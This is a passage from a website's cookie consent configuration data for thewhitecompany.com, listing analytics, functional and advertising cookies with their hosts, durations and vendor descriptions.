website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ym_isad","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922e8b-fe87-72d7-b172-4785825e9637","Name":"metrika_enabled","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"Checks whether other Yandex.Metrica cookies are installed correctly.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiemetrika_enabled","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f9727-dba0-7151-b68f-40f44e4b20a0","Name":"s_hc","Host":"thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Adobe Analytics which is used for analytic purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookies_hc","DurationType":1,"category":null,"isThirdParty":false},{"id":"f1135a02-c7dc-48ba-a4bf-c5a2811d60bb","Name":"lux_uid","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie is used by the website analytics service 'LUX' provided by SpeedCurve to track user interactions and performance metrics on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b221a09d-d8d2-4dc5-8256-8955392486c1","Name":"s_cc","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This cookie is associated with the Adobe Site Catalyst. It determines whether cookies are enabled in the web browser.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookies_cc","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922e6f-acf4-726f-a375-524961f65bb9","Name":"_ym_uid","Host":"thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie is used to identify site users and track site usage for Yandex Metrica, a web analytics service provided by Yandex.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ym_uid","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9afc3e8-d8fb-4184-8313-801a82ff4d73","Name":"__utmc","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This is one of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour and measure site performance. It is not used in most sites but is set to enable interoperability with the older version of Google Analytics code known as Urchin.  In this older versions this was used in combination with the __utmb cookie to identify new sessions/visits for returning visitors.\nWhen used by Google Analytics this is always a Session cookie which is destroyed when the user closes their browser. Where it is seen as a Persistent cookie it is therefore likely to be a different technology setting the cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__utmc","DurationType":1,"category":null,"isThirdParty":false},{"id":"01932325-c4a8-7175-abe1-70cef073cd4d","Name":"_gax","Host":"thewhitecompany.com","IsSession":false,"Length":"729","description":"This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier.","thirdPartyDescription":"This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a3f7435-1376-4a53-a637-88ea18999260","Name":"_uetvid","Host":"thewhitecompany.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922ec2-02e5-74d6-bc1d-3a15f99b4941","Name":"AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg","Host":"www.thewhitecompany.com","IsSession":false,"Length":"364","description":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier.","thirdPartyDescription":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier.","patternKey":"AMCVS_","thirdPartyKey":"Pattern|AMCVS_","firstPartyKey":"Pattern|AMCVS_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4a0620f3-8940-4978-91fb-b12d2cb310f6","Name":"AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg","Host":"thewhitecompany.com","IsSession":false,"Length":"729","description":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier to allow a company to track users across their domains and services.","thirdPartyDescription":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier to allow a company to track users across their domains and services.","patternKey":"AMCV_","thirdPartyKey":"Pattern|AMCV_","firstPartyKey":"Pattern|AMCV_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922e6f-bcba-73b6-b07b-a735a4d56216","Name":"_ym_d","Host":"thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie is set by Yandex Metrica and is used to track the date of the user's first site session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ym_d","DurationType":1,"category":null,"isThirdParty":false},{"id":"668c9f43-1173-4719-8994-527a45b24863","Name":"__utmt","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie is set by Google Analytics.  According to their documentation it is used to throttle the request rate for the service - limiting the collection of data on high traffic sites. It expires after 10 minutes","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__utmt","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f9727-dba0-7a4f-81fc-f5ff7dace358","Name":"s_ht","Host":"thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Adobe Analytics which is used to govern hits.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookies_ht","DurationType":1,"category":null,"isThirdParty":false},{"id":"3a8ff2b0-b261-48d4-8b8f-36d4dc41b9b8","Name":"__utmb","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This is one of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour and measure site performance. This cookie determines new sessions and visits and expires after 30 minutes. The cookie is updated every time data is sent to Google Analytics. Any activity by a user within the 30 minute life span will count as a single visit, even if the user leaves and then returns to the site. A return after 30 minutes will count as a new visit, but a returning visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__utmb","DurationType":1,"category":null,"isThirdParty":false},{"id":"2a87afe3-14af-4ed5-8e91-7cc8615f496b","Name":"__utmz","Host":"thewhitecompany.com","IsSession":false,"Length":"182","description":"This is one of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour measure of site performance. This cookie identifies the source of traffic to the site - so Google Analytics can tell site owners where visitors came from when arriving on the site. The cookie has a life span of 6 months and is updated every time data is sent to Google Analytics.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__utmz","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdfddef3-5d5e-49be-8f6a-ad7089e26f3f","Name":"__utma","Host":"thewhitecompany.com","IsSession":false,"Length":"729","description":"This is one of the four main cookies set by the Google Analytics service which enables website owners to track visitor behaviour and measure site performance. This cookie lasts for 2 years by default and distinguishes between users and sessions. It it used to calculate new and returning visitor statistics. The cookie is updated every time data is sent to Google Analytics. The lifespan of the cookie can be customised by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__utma","DurationType":1,"category":null,"isThirdParty":false},{"id":"5249d1c7-0c66-4730-b68b-8a75866181ef","Name":"s_ptc","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This cookie name is used to track the page load times on the site, register the website's speed and performance, and collect information about site visitors, how they use the site, where they come from, and page load speed.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookies_ptc","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f9825-4320-7ee6-a1d7-326b41d80037","Name":"logglytrackingsession","Host":"www.thewhitecompany.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Loggly which is used to track errors during visitor's session and report them.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018fe28c-9e4f-7232-aa77-4d75618fe37c","Name":"s_sq","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"Adobe Site Catalyst cookie, stores information about the previous link clicked within the site","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookies_sq","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79d7-7df7-be2d-2f8d81a1ed98","Name":"ROUTE","Host":"www.thewhitecompany.com","IsSession":true,"Length":"0","description":"n/a","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieROUTE","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[],"PurposeId":"E4A6B9E2-6CCA-42BA-9ACF-E29A0CFC1F4C","CustomGroupId":"C0002","GroupId":"7794484f-81f5-47cb-92c1-f7c79f679550","Status":"active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupDescriptionOTT":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"01922d61-79da-726c-8839-b2b2cb7b2d4d","Name":"_dyid_server","Host":"www.thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Dynamic Yield which is used to store a new server-side cookie named '_dyid_server' with the DYID value for personalization purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-596b-76ae-a918-71b8724a2b22","Name":"_dy_toffset","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is used to validate the user's clock drift.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_toffset","DurationType":1,"category":null,"isThirdParty":false},{"id":"72de334f-99f9-4c7e-bfce-b8e2f289a4f9","Name":"LOCATION","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie is used to collect location information from the user's browser to Google’s servers so that Google can show results that are relevant to the user's location. It also helps in localizing websites for the user's area and remembering preferences such as text size, fonts, and other customizable site elements.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieLOCATION","DurationType":1,"category":null,"isThirdParty":false},{"id":"94c5cbe2-6b46-4e20-bb88-04cfc79d17ee","Name":"peerius_sess","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"Set by Peerius software service used by the site.  Tracks visitor behaviour to enable the website to serve up personalised content.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepeerius_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"28c5fdb3-b098-4fc2-aea0-8e7141279906","Name":"peerius_ct","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"Set by Peerius software service used by the site.  Tracks visitor behaviour to enable the website to serve up personalised content.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepeerius_ct","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79da-7994-93ec-505c0d3d9ac7","Name":"_dycst","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie _dycst is used to provide enhanced functionality on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycst","DurationType":1,"category":null,"isThirdParty":false},{"id":"e2cd2e68-805f-4b6a-8a56-a59c2eeeac19","Name":"_pin_unauth","Host":"thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79d7-7a94-a571-36c4f0212b50","Name":"_dy_soct","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name _dy_soct is used to control the frequency of periodically-activated campaigns to prevent them from being disabled or executed upon every page load.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_soct","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79da-7d55-894e-78dce7561775","Name":"_dy_toffset","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is used to validate the user's clock drift.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_toffset","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed2aa2b-e155-4c06-b258-38103ab7545f","Name":"_gd#############","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","thirdPartyDescription":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","patternKey":"_gd","thirdPartyKey":"Pattern|_gd","firstPartyKey":"Pattern|_gd","DurationType":1,"category":null,"isThirdParty":false},{"id":"b270538b-431a-4d44-b2a3-81933b44d14a","Name":"mbox","Host":"thewhitecompany.com","IsSession":false,"Length":"731","description":"Used by Adobe Target to generate dynamic content in a marketing box on the page. Contains the following values:\nPC ID - ID for visitor's browser. Removed when cookie deleted.\nSession ID - A unique ID for a user session.\nCheck  - checks if cookies are supported. Set on each page load.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiembox","DurationType":1,"category":null,"isThirdParty":false},{"id":"018fe2d5-2cdc-7f47-a3b6-78699cf29752","Name":"_gali","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"Google Analytics – Used to distinguish users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false},{"id":"e6b4141c-5444-472c-b977-2f0330a077ea","Name":"peerius_rid","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"Set by Peerius software service used by the site.  Tracks visitor behaviour to enable the website to serve up personalised content.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepeerius_rid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a3870e17-d684-46d7-9cd3-13dddc284cd8","Name":"at_check","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"Used by Adobe Target to check if cookies are enabled/supported on the browser","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookieat_check","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-596c-7fb9-adee-5396099f8359","Name":"_dycst","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie _dycst is used to provide enhanced functionality on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycst","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-596b-7c99-9bc7-b44526c2a86a","Name":"_dy_soct","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name _dy_soct is used to control the frequency of periodically-activated campaigns to prevent them from being disabled or executed upon every page load.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_soct","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"dynamicyield.com","DisplayName":"dynamicyield.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01922d61-79d6-76a4-a236-15d6cbec4d64","Name":"DYID","Host":"dynamicyield.com","IsSession":false,"Length":"364","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"39FD34DC-1A8A-490E-8042-1AF912606332","CustomGroupId":"C0003","GroupId":"3c9236c7-7b69-4a07-812a-b922a4379522","Status":"active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"AFC10C56-B9A2-4E99-8296-4E82633A1BCE","CustomGroupId":"C0005","GroupId":"8191a16a-4324-4a1a-bd75-64efc5973920","Status":"active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"9","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"01922e6f-acf2-7c21-a0ab-9dbf75db1e15","Name":"geolocation","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiegeolocation","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-596c-7583-aa54-4f8478424dee","Name":"_dy_df_geo","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-9124-7fcb-a169-c6efef75a106","Name":"_dyid","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed and to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyid","DurationType":1,"category":null,"isThirdParty":false},{"id":"e561f11a-6a78-4aa1-9bab-7a5c19d6a198","Name":"__qca","Host":"thewhitecompany.com","IsSession":false,"Length":"391","description":"This is a cookie usually associated with Quantcast, a digital advertising company.  They provide website rankings, and the data they collect is also used for audience segmentation and targeted advertising.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__qca","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79db-7a5e-bbe2-93fdea740abe","Name":"_dy_csc_ses","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the user has viewed, allowing the website to promote related products.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_csc_ses","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-9125-7435-9753-e5e1e23582d8","Name":"_dy_geo","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"01902a8a-4a8c-7218-8593-fc3cf2cb3589","Name":"IR_gbd","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This cookie is used for targeting and advertising purposes. It is associated with the company Impact Radius to track the effectiveness of marketing campaigns by understanding user actions.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieIR_gbd","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79d9-78bb-9e6d-5268c9eb36a6","Name":"_dy_df_geo","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"692f9698-ef52-48b7-b0f4-3959ddd2c60e","Name":"_dlt","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie is associated with Google's real time bidding advertising exchange. The main purpose of this cookie is targeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dlt","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-596b-7c62-b4b1-c764e5968370","Name":"_dy_geo","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"4e339b33-32ab-4909-ae6a-f3ef01041221","Name":"_cs_root-domain","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef483b60-724c-4a3f-b7ed-9a5af4432035","Name":"_ttp","Host":"thewhitecompany.com","IsSession":false,"Length":"89","description":"This cookie is typically associated with the use of Taptap Digital, a company specializing in digital advertising. It is used for tracking and ad personalization purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ttp","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-9125-7b9c-9a32-e9a16cf62426","Name":"_dyjsession","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products, optimize ad-efficiency, and personalize content.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyjsession","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948368-54e5-73bb-bbc4-7ac18d5bc732","Name":"_fbp","Host":"com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-64da-70e6-8e20-6fff6a4d3ea4","Name":"_dyid","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed and to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyid","DurationType":1,"category":null,"isThirdParty":false},{"id":"8c028579-1f43-426f-bd6b-1c1de13d6500","Name":"_cs_id","Host":"thewhitecompany.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192b408-a6a0-765a-93f6-cca24ad760df","Name":"IR_PI","Host":"thewhitecompany.com","IsSession":false,"Length":"719","description":"This cookie name is associated with Impact Radius which is used for affiliate tracking and storing a unique UUID key to help identify a customer later.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieIR_PI","DurationType":1,"category":null,"isThirdParty":false},{"id":"781f5640-a45f-4455-ba5f-a5f279709e00","Name":"_cs_cvars","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"7f152a7a-993f-4b5a-aeb7-ea796fe887ed","Name":"_fbp","Host":"thewhitecompany.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"43fcc7e3-bb23-48c7-bed9-392db7358c08","Name":"_cs_same_site","Host":"www.thewhitecompany.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948368-3e7c-7e4a-b7e1-ad17f1485278","Name":"dy_fs_page","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedy_fs_page","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-596b-7e1b-8f19-6099373834d7","Name":"_dyjsession","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products, optimize ad-efficiency, and personalize content.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyjsession","DurationType":1,"category":null,"isThirdParty":false},{"id":"633e3db6-9413-4def-a73d-1b86f8cc7c54","Name":"_cs_s","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"1058f6ef-1422-471b-a32c-bfeb2027f8e4","Name":"_tt_enable_cookie","Host":"thewhitecompany.com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-9125-7dd0-a20e-a8ef43ea999e","Name":"_dycnst","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycnst","DurationType":1,"category":null,"isThirdParty":false},{"id":"e5b91faf-ebd5-4c73-97f6-169b8b08f803","Name":"_uetsid","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948368-593d-79f3-be00-b4ed3315d072","Name":"_tt_enable_cookie","Host":"com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of 